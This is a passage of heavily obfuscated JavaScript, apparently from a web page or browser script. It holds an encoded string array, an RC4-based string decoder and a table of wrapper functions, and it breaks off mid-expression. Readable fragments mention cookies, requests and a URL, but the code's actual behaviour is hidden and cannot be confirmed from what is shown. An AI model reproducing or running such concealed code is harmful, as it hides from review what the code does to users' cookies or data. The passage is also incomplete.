,'FGrFA20','WRtcICo3WPldOG','ifpcKmov','W40zWRhdN8oj','eCo+iCkCWQK','CLZdPwry','W5WyW6JdTmos','vmoOlCoXia','Fs7dGmofEG','W5RcKCo1W6FcMG','r8oei8oa','pLlcJCkqWOO','WPHTaKNdVq','f2ZcUmo/lq','WPRcQmostHO','aK9MW6iE','ELi/W41d','hmofWOWJW5a','rCo5mCo2zq','p0dcPgLv','mMTvAhC','WPddT8owqa0','W7NcUv82Ca','zCo9WOjAWR4','ea4qAN0','W51Pw8oTWOu','irVdNH0E','geinWPC','gSkgjSkEW4G','WQ7dNZL4WRG','tfHUW4T4','BKhdUc9F','WQ3cVCo0W6NcPG','dquIlgC','vaOKW4T6','WRnLaehdVq','D2lcQG49','xJbUsG','DSo3W4nEWQu','kaqRnSkD','W4SeW6ZdQmoj','W6BcGCkSWO3dUq','W7FcIgnMWOy','hrKVW5L6','s8kom8kxWOy','BumJk8ka','EvhdMfSE','WQTWWRZdLCkj','qW85WRCm','ACk7BmotW78','pf51uHW','WQXeWO94ea','x1H3W6rK','W687WQ3cL8ku','W5VdVWtcOsu','rLqNvue','W4NdHCkBW5CD','uwGKWRDk','sSkpAmkDWOe','WQBdG8kJaSkS','WOxdR8o8hgO','cSkqEmoeW4O','uSoYB8oUzW','W7tdG2hcOYm','W6NcJ2ZcUZm','W4RdMt8uWQO','ANb/nv0','WQhdOh/dOsO','wv56WPz1','nYJdM8o2Da','hcCMW5m8','WRv0WQ3cMCku','WRtdGMC2W68','dCo+WOeTWPe','ge53W4j4','B8oxpmkRWP0','W5ddR8ksW54k','s8kdE8ovWP4','WPJdOCkrW74D','W5mcW5a','nZ/dNCoUDW','rLT+uuS','tuGkAZe','WQKInSkNW7q','ka4Nk8kD','W7ddIdGdWRC','cmo+nCkvWQ0','WP/dGYiWWO0','WQVdKcLGW6a','D0KRWOq','W7xdTmkZW7u7','DeuT','deaRdH8','pZxdLMve','W7ikW4PTea','m15PWPdcJq','sxRcK8kkWQG','DfZcTMHo','WPqIbCk7W6W','WRpdICkUeCk9','W4RdQCk9WOlcIq','W4zNmSkIW4O','gtiQgaq','W5dcKwTXWPm','dCoxWOaUWPe','W6FdJSk1qqu','W7VdOCkpW7Kx','dafeAIO','WQldLJvMWRq','E8oreCkPWQm','WPXWdfJdSa','mZW6Dxu','ESo2pCo8W4G','eLRdN8kQW6y','m15PWPdcGW','B8kokCk+WPC','WPiOp8k5WP4','B8o9WOjuWR4','WR7dTCocjx0','W6hdRdikWR4','W5NdOCobW7aC','W4xcPCowtXi','FL7cPh5p','WOVcONu2Ca','W4OMW5rHWRO','WOu5b8kPW5y','rZ/cMmksWQW','dHO/WRCV','WRNdLCo3aSkX','wmoUk8oIEW','g8ojhCk6WO0','medcOhXj','W7JcU8oHWRJcVa','ha1OW74j','wXtcNmoMWOu','WRBcKSoWWOxcQa','WRLaWR3cQ8k+','dx4QWRlcQq','WQmnh8kmW7O','uf5ruWm','ksKapdi','W5/dPSkvWR8x','WRvHWRJcNSkU','dG8a','W4fWdeNdUq','ASkooSkJWP4','WQNcRCkDzGy','qCkpCmkmWPi','W5fhWOz3ea','gfxdGSkSW6G','W4RcVCoSWPhcIG','WR3dMsJdOt4','CYxdKCoOoW','W4fWaeNdUa','nIewcv8','mrm0gW0','W5/dT8k+W5hdRq','zem7WPal','WRFdUmkOfCk+','WQvmiNhdMa','xHK5WPOA','FvzN','Fvj2xHW','zrNdNLze','FLb5t8oJ','W6/dRtTZAW','mbddIbjd','W6ZdNmktzG0','WQVcO8kAAb0','E1pcOwHZ','WO7dSmoAuWC','WPBdQ8orraW','wdRdI21w','W5tdOCktWQvE','WPVdUmkKWRxdSq','W5GbW7/dUCoi','lrhdGfTf','WQpdRSomlhO','WQZdNCoLW7VdRq','c1FcHuDA','WRZdQCowjq','WPVcUmkDqHe','W7NdPZ/cTqm','hCoaWPyJW5m','W5NcNCoz','WOuSFmkLW4W','cupcVmkCbW','W6FcKxO0W60','W5NdO8keW6XE','WOBdVXnzWOW','WRtdMtvJWPi','xb/dKv0J','qMD6v0G','W7lcRmoRW6FdUq','t1ZcP8kIW6a','WQxcUhJdRti','bN06hWVdImo+WQGbvCkeW4m','ESogk8oSWPy','WQxdQSkfpN0','rCkfASkNWPC','m2P/itK','WQNdTN7cPtC','cvxdMmkTW6a','fmoaWPaLWPC','W6HnW4DWcW','haPRW6ig','WO1Rcq','ucnTvW','WR3dGcxcQY4','W7ldGsJcQJG','W6tdUIe0BG','oMVcLmk6oW','W61nW4DQbq','W57dRsvZpG','WRddP3ldVJ8','qu9jAsi','W6BdHtKxWOa','W6xdOSknELq','fmodW4i5W7q','WRxcJxzaWRK','lHy0WOhcIq','wCoObSoMBG','fSoDemo5kq','zfqNWOa','kh3cKSkgWOG','WOHRc0NcQW','WRNdUCowovy','W67cLgz+WOK','ANb/AhC','jSk4W59wWRu','xSoilSovW7e','WRxdICk0fCkM','W5RdJM9/WOq','p1/cQMLD','WQJdNJf9WQG','bqyagaq','cSoOi8kFWR4','WQeiW4O+ra','WPlcT8oUWOFcNW','W6FcGdupWRm','ichdGLbu','WPZdQCoEuG0','eulcTSognq','EaNcP15V','aSoapSkuWPy','fqZdGfS5','W4KjWQ/cQmow','W7ddJ8kU','W67dJalcMtK','pr3dRY5F','dGzTW7Hh','FYZdNCoPBW','v05MWPz5','vHxdUK41','cqyXimkh','W4VcRCkJWP3cGq','WQRdPSoOd2G','raT7xGm','r8kyjmoyW4i','nL3cPSkjWOy','WRiehq','aSoapSoyW5m','W6FcKxO0W6m','sNZcMmkkWR0','W6ddUhRdShm','WOL/WQT4WR4','bGWPW7uf','sLSPtci','uYn4xLm','WQxdSSoaBsC','W4FdO8kR','seGsma','hH0/W6m8','lNddSW','WPFdQSkiW6La','WPtdRmoAdb0','WRNdUmkQh8k4','suXzw1y','W4OLWPDJWRq','W4hdQ8kNWPFcHW','ev7cVmoFdW','xYSKWRe0','vJHSr1e','AmkIW5TyWQe','scmJWQqu','dSkCv8o0iW','zv7cJb8','f2OLs1S','W5ddSHSVWPS','ySk4WOWpWRC','EvGRWP3cIG','Da03W5Le','WR3dJSk0fCkM','f8k8ySkJFa','prldPs0s','WQ3dS8o2W7tcRG','WROIW4O+ra','W7/dSmo2W7RcTq','acTxW5yA','ja4Adg8','q8oPW6LcWPy','W7NdUmk7W77cPq','DW7dLaqa','yGCRm8ox','tHKJWReX','WOLaWQ/dM8oR','W5ZcSmo3W7hcQa','zcyiWOeM','W7r+WQDpia','cSkbBCkuW4y','WQ3dMG1sWQe','f1hdKmk9WQ8','daLJW6uf','wrm/','vvX9W75Z','kbT+WRDz','WPZdOmkssba','auddOSkqW6G','t8oOjCoBAW','WQ/dUNFdQJ8','sK0xwcy','ibpdIvfu','WO3dJSo6hL0','v8kuA8k1WPu','hreuDNG','WQtdTh/dRxW','rCokjmorWP8','lbpdIu0','vdnFqva','WPbtWRX8WPu','WQn8WQdcNCow','WPZdPSoAuqO','WOhcSmos','WQNdGtCcWRO','yKn4uHm','e2VcMmkkW6K','W73cT3xdRt0','rd5YqLO','WQxcL2zqW6u','W7tcTSkPW7JcVG','W4ldRCkBWR3cSa','q8oOlCoTjq','W63dRmkDFaq','W6hdHdufW7i','WQldGXL1WR4','kGVdMbnc','W6ddSmkozqG','hHvtiMm','W7iIW4O+ra','t1JcUmovaW','gcO5dMG','zCkarw12','WRFcH8orWOVcUq','cHaKWQLk','rtCJWPS0','WOpdOCk+WOlcIq','Eaawm0a','e8oPjCkfWR4','W6pdRsDYnq','WR7cLmo7W5ZcOW','WQpdRsvIoq','W4zPCCkWWO8','WRxdGSo3e8k1','sCooi8oaW5m','cetdMSkOW7y','vuiNW5eS','W4OOWPDJWRq','WQf6WQdcNq','emoSWO8aWPO','fXZdKeGK','W5BcJMTQWOu','tCkmCCkkW4K','WRxdLcS5WRK','wSkosSoJkG','W57cGhS9WOe','f8o6pSopW7a','WQ/dVNldRxm','t0jMW7yj','WRBcKSoXWPRcPa','xeawAY0','FG3dRuDU','xSoOB8oIzG','W688W67dKCoq','WQldRJD7WQK','beZcV8krsW','waRdOCkbgG','kZq6DhG','WOLUbfFcQW','F3BcLSoQDa','xKfVWQaD','AvpcT1ji','W4WIrq7cSq','WRxdKCo6e8k4','W7ldPZTY','WQhcONu2pq','wXpdOmkiuq','WQP4W67dM8od','q8oWj8kJCW','W70EWPyTga','WQ7cP3zaW78','W5L6W4zWW6S','tSkfCmkFWOC','qCkfBSkmWPi','l37cJmkOlxe5vvSEkLC','f8o+kmoEWQS','WO3cUCoAWR1a','EfpcGa49','W7ldQtnsbW','efiqFcW','W6BdQIeSmG','WPZdPmolrbK','WPPhWOi','ACoOW4Pz','t04lzsO','WQNcO8o0kuK','rfNcQ8osvW','W5/dSSowrqO','Efy5wbe','W63dGIxcOt4','W5/cUCkqvqW','bGCPW7Kf','W6/dM8oQdmoL','EgWO','EuKXW5mM','dCkdW5XiW54','nHBdG0H/','WP/dGYj2WO8','W6ddPSk7WQRcQq','W4SQpSkJW5e','WP3dQSoBwf4','hriuDNG','sbeOWQSn','EvVcQN4C','W4VcGMb8WOu','dwO+xKC','D3NcOezK','W6JdP8kxFbO','qCo9iCo6jq','vCo9W4nsWRi','W7hdLCk1b8o2','W7dcGdGpWQS','vHuQWPS','cbbRW6ie','ErORW5mk','c2v4xL4','xJ40WOyv','W5tdR8ksW6Xd','W7H3WP5XcW','f1DdCHi','FLpcQgHs','abbTW7yz','urVcIeG5','cvhdHSkLW64','oG0OjeO','suHMW4LT','WQjzWOhcTmkR','yConzmoUWOe','W681W6dcM8ku','WP9XwaZdSG','W6dcTCo7W6/dRq','rbHWW6C','w8oJg8o7W5S','DfpcGa49','c1dcVmov','WR7dSCo6taq','eCkuw8k4Ea','imkRBCkuWPi','W7lcTmoLW6BcOG','f8kYiCoSzW','W57dU8kpW7Wx','WRFdI8kIgmkT','W7ldIspcVgG','lSkdzCoJWOy','DdhdTeqr','xvPSW4LT','iZm6','W5pdP8keWRiq','WRhcTmo8W63dOq','pHiXW74U','EHTKW5pcNa','xmkFr8kuWPi','imkbBCkuWPi','gmo9Fmkjka','W7RdIdJcIIy','WO7cISoUW5ldHq','umkeE8kkW4K','W5ZcOmk1W5ldRW','fNqfWRFcQq','lNHMyxC','v05MWPz2','ECoja8oKW4e','xrbTW5rG','WQhdVhxdRsW','W4OcWRlcVSod','u0PDxW','BKeQW5GE','WO9PWPHJWRG','W6ZdOY07mW','WOnUde3dQa','W7RdS8k6BdK','t0tcTSofaW','dCk7lSkgWQS','WP/dGYfZWO8','W5DCW67dV8of','cSo+yCkqWRa','AcLKqvq','mu4Emva','lvT+WRDz','ja0XimkB','wvHbWPX4','dKddGSkMW6e','W7xdNCkIWPpcUa','b07cHSotbq','WQxcNCo6qmkN','WOq9p8oGW5y','WR3cJs7cRIK','Amodb8ohrG','BqVdQuTT','W6ldQSkBjaC','y2BdHmo7Aq','cJ10W7Gg','cWD3','preRm8ki','CSoXW5TcWR0','WOeSjCkFW4O','ySo3W5GnW7e','iGC7zCoh','WQ7dUM/dOt0','ieW3W5mC','W6rpWOvShq','WP5VWPDPW7y','W4zPCCkQW4q','W7ldGSk+hSk1','WQ3dSmovjwG','W5ZcMIjRW6O','gSoaWPyRWPe','WQe1WRxdSSoB','gdK4n8kU','zr5JxHK','vbVcMb4Z','aYhdVCoeW6K','EfZcStyC','WPKmWOxcLSkg','W4ZdOCkpWR8n','W4tcNSosW4tcIa','gIGYcqu','W4ZdT8k9WQVcRa','amoIgmkCWRa','pazAkuO','W6NdNXFcQYS','g8kuuG','bKldLKWX','DrCsp1e','cCkwySkJka','bSo3lCkkW6u','WPBdSCoghe4','chZcGSkxWOa','E0KNW6uU','WRldK8kje8kM','z8k1W4nwWRm','cKpcTCovqG','C0BcJgnp','wuq/W5rM','Ag5vAhC','gWD2W7yg','W7JdNMXaWRW','dNRcHa','W64OW5JdJSoH','W5dcINDwWQy','W5xcMCo7W7/cPq','WRtdLc5aWQq','yXRdRKTV','d1hdHmoKW70','wSoDhSkMmG','qeqkAtC','zv7cJb9i','le4si0S','gfJdL8k6W7W','b8o6imotWR0','WOLNWOySWR4','W6RdSSohpNK','fYCZb8kc','W7mMW6ZdISov','drLMW585','cMHis1e','Bun+ASkn','WPqbW6ddSmop','WO3dOmoysa0','WRpdI8k1aSoU','ib4Mbae','WOvPWP9LWR4','c0tcUSoDhW','t0NcTSoFhG','W7NdSJXKnq','qX/dKCoVtW','W6amW5qSW7S','WRZcQ8oTW6/cTa','q8ofDSk+WPi','cv3dHSk9W6y','W5xdNmkZW5ie','W7ZdIsxcOdK','f2VdLCkMW6a','dvXTW6vf','WRpdPSkoWRxdSq','igmpWRFcQq','wmkrBmotW78','W5XmWQJdVSoh','dvXTW6uF','ybT1W4hcNa','WOddGtD4WQO','WPRdQ8olBrC','CgX2tX4','W4VcRCkGWP3cKq','vctdKmo/Aa','W7CFW5BdVCoV','WOnrW6BdSSok','ffJdG8kKW6e','swdcHe53','wghdPsCt','d1hdHmkwW6W','W6FcKtD1WRu','jGONAmke','wrWIW4P4','cg/cLSkhWQa','p2q0WPZcGa','W7ZdHclcQJG','jaWSAmkz','W6ZcVmkfrYK','W6/cLZZcOcm','EHTKW5pcIW','W7ZdIhSdWR4','q8k1kCkxWRe','n14QWOBdGq','jqyRiSkb','oIOwbWa','dvW6WQWD','WQzjWRPlWPi','m1GHW57cNG','WOTKWO8gW7S','B8orbSkPWOO','W7ZcH8o6umkP','W5ddUCknW4Gv','FKuWW5K','rqLKqLa','W4RcL3z/WO4','ALzOW7PF','CLZdUZfE','W5/cTCkAdv4','W7hdUM4CCa','vSoWB8oHzW','W67dKq18iq','preNi8km','B8o+W4zuWRa','W7pdOSkDAay','laRdJvXp','eb0uW4W3','WOZdPbr6WRq','eCo6iSkxWRa','WPBdQ8owqHC','aSo3yCkrWRa','s8koCmkDWOe','W5/dUmk1k14','vmoiWOXVWPi','zhDAyxy','fvuMW5K2','WR/dHSkUfCkZ','EKrkW58','kbLKWPFcJq','hGiVimk6','WOJdGvBdHa','aXKuk8ko','smouoCoaW50','t0xcT8oDeW','qGtcUSoEbq','r3jRWPX4','f8o3kCotWQq','de3cHSoydG','qKONvKu','W6m2W4xdRSov','W7JdHcVcPZ4','h8oFaa','bJlcLmklWQy','WO3cP8kbk14','tmkXlSkCWQ0','tCkeF8kuW54','wvlcRXXW','mmkPECoSW5i','FSowkSkK','W6FdT8kFyaC','xvn3W6r3','WR/dImk1g8k9','zNbgBKm','WQtdLhD5WQi','zxLzFxS','W4tdGCk6WPJcJW','vmocWO0UWPe','aWSGpmkJ','W7HoWRTgmq','WP/cH2nKWOe','WP92heldTa','kHxdHvOn','W7fqW5eura','W6RdIc7cVcm','xq4KWRmy','W5RcI0PxWQi','WQ7cQdNdPY4','rbi+WQal','W77cTSoWW7tcUa','W4vNWOrLW7q','fWRdS8oKW6i','FbRdO1H8','oHedjKS','W5BcU8oUW7JdHq','qGWizY0','cSodiSogW5y','W77dLCk/bmkH','rCotjmovW4e','FSoyi8o1W7K','W6RdNdvWWQW','BLi3W40n','WOpdQCkGW5/cIq','aSkDfmoyW5m','WOHdlNZdSW','WP/dGYi','W7/cHwLKWRu','irFdMGeQ','rmkMBCkSAq','bL7cSCklsG','W61nWOXQ','rmo5lSoMAW','WOaVbKhdVW','yNitW4SZ','W5ldPSoqtWO','W6/dId/cUIy','WQX0WRRcNCkC','W604W4ddKSo5','lgTvAhC','W7ZdGYifWQ0','lqb+WP0d','W7miW4r9cW','rKOqyGi','EedcHMXp','WPRdOCorqfm','WR/dGSk0bmkC','rZ/cKCklWQC','leJcQG5W','WRDHWOZcTCkv','jtS2lxO','webjFJe','W6ldQSkBjaq','W7tdGYjBW5u','WRxcKxKeWRy','W6RdHcJcUYi','W5FdQSkaW7nt','W6xdRdq7oa','jazVk8kg','W6JdOCkBzvC','jreEmuq','BCogDmk+WPC','n8kfB8oQiG','WRP6jhNdPW','fr0LW5SS','gHSUW4WS','hejTW7Km','W6/dNCoZWPdcTq','WRNdUmk0eCk5','W6ZcVmkfBwO','pWOLlCkD','puKTWPFdGq','f8kya8k4jq','jSk4WO8lWRG','W681W67cLmkE','W5ZcGNz1WOC','jaRdJwbg','W7hdHc/cTG','hHNdLCkMW6e','fxr4s1i','AYOGWOKq','mGydgeq','tfXQW5vX','lSkdECoSW58','EtZdR1es','WPVdSmk2W4NdRW','W5S2W50SWQa','mMBcM8oHkq','Aa09W5ix','oI/dKCk6sW','yvyLgu4','ht13W6ml','W57cLMz5WPq','W6xcSCoNW7ddVa','W6vbWP9TxG','wCkpWOeTWPe','Ae4RWPaB','DZVdM8oOBW','vd95xfO','rs9Sr0W','gb0JWPT1','fHy/W50X','WO9IWPPTWOq','q1unBsy','BWtdQ11U','W6/dTJr/pG','WOjrWOxcVmkg','WPlcGMfZWOu','Ab59x00','tfr1W54V','mrm0rNO','WRdcJ8kZWOpcOG','gSooWOW2WPS','rmoooCoDW5e','t1OzW44u','WQxdINxdPYO','aH01WOWK','W73cRCoPW7VdSq','bHfW','frldJfi1','tHK+WPOl','WQn6WQK','lK42WPlcRW','tfXXW5f1','WP8LnmoWWOC','wurwW6n8','WORcKmoXWPxcQa','sHVdLKW/','EfFcGK5t','WQrhW5L4WRO','W4ddPmoJWPhcIG','eCo+imksWQS','h8kpe8o0jW','W50cWQldUmod','meBcQMPB','cGvRW6ud','uCo9n8oVFa','WR8VbSkbW6y','W7ddHdeiWQS','nrhcGvXp','W4FdOqvofa','cbBcImo1W60','cCotWOCKWPS','W6jhWOv1dq','s8kfm8kBWPi','jSk4WO8xW7e','d8o+iSkuWQS','W4H7iSoTW4K','bWFcT8oEhG','s8kbnSkuWRG','DfFdQgnt','cxdcMSkb','W5vrWQhdV8oj','W6tdHZLZpq','W6ddKsXLpq','W53cRCkQWPFcGW','au9OW74e','WOnWWPvVWRi','W6lcVSoUWPhdOq','W4tdTSkNWOlcTG','iYO6lcW','oaOzlKG','qCoHW5LyWOK','cmkytSo2jW','i08Lr0u','ff/dN8kSWQi','W77cTSk6WQNcSW','Dfr9saq','p3WiWPhcRG','WRtdKmoUWOpcQa','WRNdL8k/eCkG','s04wD24','WOeHjCo3','dafeC0K','CK1NtKa','sIhdL1KH','eaiUW5G','W7v0WRVcJmku','WQxdNt9W','iqOuiGG','yHZcSsq9','u8kNsmkJka','rsWVWPmw','t0iKWRDk','rfL+xum','W6ZcVSoCAGy','WObJWQJcV8kE','zCo3W4fdWRq','EWayke4','W7nhWP9Waa','WRNcISk5h8k6','W7RdNZ8bWQW','zCoHWO09W7e','WPVdOmondaW','ALHPW559','gHqKW489','ou3dV8kT','ieq7W5Sy','WQNdHmoZ','rCkXiCoSza','W7ddGIJcRIy','WO7dSSkRWP7cHa','dKpcT8ourW','W6pdTNtdPZu','r1ZcUmkRWOi','W6JdVCo7W7tcTq','xfLFlKK','lSoVbSk2WRO','WRhdUmkKWRxdSq','WQhcTsvUCa','WQxdUCkii2y','W6JdP3H4pW','pWzMWPdcGW','WQ3dS8kJWQZdTG','hmkmWOSSW5m','kSk4WOfuWR4','WQNcO8kCzH0','zbu7WQio','W77dGs3cVdK','h8kIumo1mG','FCotnCkLWOy','BeXWW5uq','ACohW4jyWRu','lHODmCkm','W5VcLCohW4tcNG','zZK3WQy3','fuddK8k7WRq','W4X5BW7cSq','W5hdRCkoWRao','oIFdKCo8BW','rCozcmomW4m','uKXVaWq','WQJdJJKpWRq','W4ldOCkSWPFcIq','BComnSkNWPS','hXP5W75Z','vcTNCvW','WQJcUhJdOdC','ySoBW4nsWRa','W7ZcRfjjWRi','WQfmWOTQbq','WOOSmSk5W4a','WPZdPSo6W5ldHa','WO86jCkOW5C','w1jVW5rM','f8k8ySoNyq','WOFcPCkoeq4','jSoeWPqNWPa','q8oWj8kHnG','oSk3W5TtW68','ACo3W4rEWRq','t0pcT8kCbG','WRXHWQVcISow','WRlcMmoQWRtcOq','w1GVW50S','oMVcLmoNeq','pJWhkeK','vGRdJreZ','WOpdVW9dWPu','WOuWFmk/W4O','pGnOW5mq','WO4Mj8kOW5C','W7lcICo2W7JcSG','Cb1VreW','pJ8T','AaX+WRDz','mq86W5qp','W5RcGMyWWPq','lueRW4Kw','W6ldRtT1mq','tH05WQaE','cH4mW7u/','xSo/j8kUEG'];var _0x4f46d6=_0x5717;function _0x5717(_0x4d9dc4,_0x17a379){_0x4d9dc4=_0x4d9dc4-0x167;var _0x42b4a1=_0x5bf1[_0x4d9dc4];if(_0x5717['EQkaiX']===undefined){var _0x190412=function(_0x3a3086){var _0x115de9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38aed5='';for(var _0x54ff84=0x0,_0x4cfa5f,_0x320261,_0x35efaa=0x0;_0x320261=_0x3a3086['charAt'](_0x35efaa++);~_0x320261&&(_0x4cfa5f=_0x54ff84%0x4?_0x4cfa5f*0x40+_0x320261:_0x320261,_0x54ff84++%0x4)?_0x38aed5+=String['fromCharCode'](0xff&_0x4cfa5f>>(-0x2*_0x54ff84&0x6)):0x0){_0x320261=_0x115de9['indexOf'](_0x320261);}return _0x38aed5;};var _0x5717f2=function(_0x442c7d,_0x34b45f){var _0x35f6e4=[],_0x390474=0x0,_0x4bbe95,_0xd92876='',_0x28aaf4='';_0x442c7d=_0x190412(_0x442c7d);for(var _0x2d3d5a=0x0,_0x12bb9a=_0x442c7d['length'];_0x2d3d5a<_0x12bb9a;_0x2d3d5a++){_0x28aaf4+='%'+('00'+_0x442c7d['charCodeAt'](_0x2d3d5a)['toString'](0x10))['slice'](-0x2);}_0x442c7d=decodeURIComponent(_0x28aaf4);var _0x1da774;for(_0x1da774=0x0;_0x1da774<0x100;_0x1da774++){_0x35f6e4[_0x1da774]=_0x1da774;}for(_0x1da774=0x0;_0x1da774<0x100;_0x1da774++){_0x390474=(_0x390474+_0x35f6e4[_0x1da774]+_0x34b45f['charCodeAt'](_0x1da774%_0x34b45f['length']))%0x100,_0x4bbe95=_0x35f6e4[_0x1da774],_0x35f6e4[_0x1da774]=_0x35f6e4[_0x390474],_0x35f6e4[_0x390474]=_0x4bbe95;}_0x1da774=0x0,_0x390474=0x0;for(var _0x1eb42d=0x0;_0x1eb42d<_0x442c7d['length'];_0x1eb42d++){_0x1da774=(_0x1da774+0x1)%0x100,_0x390474=(_0x390474+_0x35f6e4[_0x1da774])%0x100,_0x4bbe95=_0x35f6e4[_0x1da774],_0x35f6e4[_0x1da774]=_0x35f6e4[_0x390474],_0x35f6e4[_0x390474]=_0x4bbe95,_0xd92876+=String['fromCharCode'](_0x442c7d['charCodeAt'](_0x1eb42d)^_0x35f6e4[(_0x35f6e4[_0x1da774]+_0x35f6e4[_0x390474])%0x100]);}return _0xd92876;};_0x5717['cTimYP']=_0x5717f2,_0x5717['NtdIRn']={},_0x5717['EQkaiX']=!![];}var _0x4e67fe=_0x5bf1[0x0],_0x515c57=_0x4d9dc4+_0x4e67fe,_0x5bf1dc=_0x5717['NtdIRn'][_0x515c57];return _0x5bf1dc===undefined?(_0x5717['mLTBrN']===undefined&&(_0x5717['mLTBrN']=!![]),_0x42b4a1=_0x5717['cTimYP'](_0x42b4a1,_0x17a379),_0x5717['NtdIRn'][_0x515c57]=_0x42b4a1):_0x42b4a1=_0x5bf1dc,_0x42b4a1;}(function(_0x131c8,_0x328414){var _0x400a3=_0x5717;while(!![]){try{var _0x52b4b7=parseInt(_0x400a3(0x34a,'N[(['))+parseInt(_0x400a3(0xef7,'WZ[p'))*-parseInt(_0x400a3(0x105c,'B4JC'))+-parseInt(_0x400a3(0x56a,'szK['))+parseInt(_0x400a3(0x1ec7,'^&DR'))+parseInt(_0x400a3(0x20a5,'^1Ro'))+parseInt(_0x400a3(0x1d10,'eGI5'))*-parseInt(_0x400a3(0x5e1,'29Hv'))+parseInt(_0x400a3(0x3ad,'WZ[p'));if(_0x52b4b7===_0x328414)break;else _0x131c8['push'](_0x131c8['shift']());}catch(_0x1fe025){_0x131c8['push'](_0x131c8['shift']());}}}(_0x5bf1,0x5d224),function(){var _0x53c6d2=_0x5717,_0x2d998d={'myLFY':function(_0x26bd16,_0x4773ff){return _0x26bd16===_0x4773ff;},'JbEnQ':_0x53c6d2(0xa90,'mwi*'),'JXbyY':_0x53c6d2(0x189c,')*Tt')+_0x53c6d2(0x158f,'vzN%')+'ted_c'+'ookie'+'s','IsRkT':function(_0x4e719b){return _0x4e719b();},'wAWZn':_0x53c6d2(0x1130,'OTNm')+_0x53c6d2(0x1313,'pZ]P'),'cYbbL':_0x53c6d2(0x1ed1,'0F8$'),'VaMzg':function(_0x10d51a,_0x47f779){return _0x10d51a+_0x47f779;},'VdFdp':_0x53c6d2(0x1593,'29Hv')+_0x53c6d2(0x4e3,'c6Kj')+_0x53c6d2(0x1dd1,'OTNm')+_0x53c6d2(0xd83,'^&DR')+'o/','Hkavf':function(_0x2467de,_0x30f076){return _0x2467de!==_0x30f076;},'ASFrY':'IGKji','JxgNS':_0x53c6d2(0x8f2,'yzMT'),'euuiI':_0x53c6d2(0x2313,'vzN%'),'ghDWA':'warn','Qntep':_0x53c6d2(0x115c,'AxO$'),'RqqPt':_0x53c6d2(0xf03,'c6Kj'),'UWaqX':'excep'+_0x53c6d2(0x2c7,'PbvL'),'PZXwe':_0x53c6d2(0x5fa,'(2fB'),'gAbHU':_0x53c6d2(0x1486,'nDx['),'fzMBa':function(_0x3a71a5,_0x323e7f){return _0x3a71a5<_0x323e7f;},'dUzLP':_0x53c6d2(0xfcd,'B4JC')+_0x53c6d2(0x1be9,'[2xI')+'2','Gpmlg':_0x53c6d2(0xf00,'#TT5')+'e-con'+_0x53c6d2(0x409,']%[v')+'r-min'+_0x53c6d2(0x2153,'Oy30')+'d','QpwGU':function(_0x5063ca){return _0x5063ca();},'AYBky':_0x53c6d2(0x1959,'nf67')+_0x53c6d2(0x54d,'eGI5'),'Immrg':function(_0x107b15,_0x3fb26e){return _0x107b15!==_0x3fb26e;},'JKqXe':_0x53c6d2(0x479,'vzN%'),'UtDsN':'lcNlE','YADuh':function(_0x3c7933,_0x5da585){return _0x3c7933===_0x5da585;},'fZzKi':_0x53c6d2(0x1e52,'bWTd'),'OgxMT':function(_0x4284da,_0x4c02f2){return _0x4284da(_0x4c02f2);},'GMHmT':function(_0x13a70e,_0x510a99){return _0x13a70e+_0x510a99;},'sSeup':_0x53c6d2(0x2bd,'Oy30')+_0x53c6d2(0x3bc,'yzMT')+_0x53c6d2(0x1dfe,'#TT5')+_0x53c6d2(0x25d,'mwi*'),'wrLpO':_0x53c6d2(0xeb2,'N[([')+_0x53c6d2(0x2011,'$vh3')+_0x53c6d2(0x1fe8,'RJy[')+'\x22retu'+'rn\x20th'+'is\x22)('+'\x20)','VMaMv':_0x53c6d2(0xff6,'OTNm'),'JDKNm':function(_0x466239,_0x55803b){return _0x466239!==_0x55803b;},'pYobY':'cZdOb','HtNis':function(_0xfdde27,_0x51fa39,_0x1baba9){return _0xfdde27(_0x51fa39,_0x1baba9);},'fxMvg':function(_0x42917a){return _0x42917a();},'ayYry':function(_0x449572,_0x155a17){return _0x449572!==_0x155a17;},'YXpBl':_0x53c6d2(0x452,')*Tt'),'Eiqzj':_0x53c6d2(0xeb0,'1&t&'),'iUehX':function(_0x5f0ee9,_0xcb728e){return _0x5f0ee9+_0xcb728e;},'BMWjH':_0x53c6d2(0x22a5,'Su9K')+_0x53c6d2(0x566,'szK[')+'ser_r'+'eques'+_0x53c6d2(0x1ee7,'9ZSz')+_0x53c6d2(0x1936,'^1Ro'),'gLliU':function(_0x4c32dd,_0x383fad){return _0x4c32dd==_0x383fad;},'wNlRJ':function(_0xb6f679,_0x3d09f4){return _0xb6f679+_0x3d09f4;},'Ehiiw':_0x53c6d2(0x1fa8,'EEoj'),'JEzcN':function(_0x129cb8,_0x37bc10){return _0x129cb8*_0x37bc10;},'IsYQc':function(_0x115bb4,_0x26a6c3){return _0x115bb4===_0x26a6c3;},'YQUhp':_0x53c6d2(0x1ead,'RM#!'),'YjpMx':function(_0x12c2ab,_0x4e0940){return _0x12c2ab===_0x4e0940;},'AbyJP':_0x53c6d2(0xa56,'1&t&'),'cQrmc':_0x53c6d2(0x1323,'pZ]P'),'wgwCp':_0x53c6d2(0x1d7b,'EEoj')+_0x53c6d2(0x1348,'ci27'),'CYcmM':_0x53c6d2(0x1754,'EHO9')+'t','VRjDF':function(_0x282568,_0x426ec9){return _0x282568===_0x426ec9;},'nGqAh':'oSiYf','DEDig':_0x53c6d2(0x10c5,'AxO$'),'yYkro':function(_0x2dc36e,_0x5927f7){return _0x2dc36e!==_0x5927f7;},'yrhXZ':_0x53c6d2(0x2d9,'i8ys')+'g','xSYSD':'true','jkWFl':function(_0x3e60e6,_0x4f1fcf){return _0x3e60e6===_0x4f1fcf;},'CrcIY':_0x53c6d2(0x13d3,'ci27'),'SUmHu':function(_0x5e249c,_0x4db9c3){return _0x5e249c*_0x4db9c3;},'vLfTI':_0x53c6d2(0x1684,'OTNm')+'eend','FLPdN':_0x53c6d2(0x1552,'[2xI')+_0x53c6d2(0xe38,'ci27'),'JbaWG':_0x53c6d2(0xa83,'pZ]P'),'AWbez':_0x53c6d2(0x16b8,']%[v'),'RYMhP':_0x53c6d2(0x18e3,'CGQ1'),'WPYDK':_0x53c6d2(0x212a,'Su9K'),'nXwca':_0x53c6d2(0x2098,')*Tt')+_0x53c6d2(0x192,'AxO$')+'e','DopiK':'data-'+_0x53c6d2(0x1b5f,'EHO9')+_0x53c6d2(0x18b,'Sk9b')+'e','uCWzA':function(_0x188e8c,_0x2c73d1){return 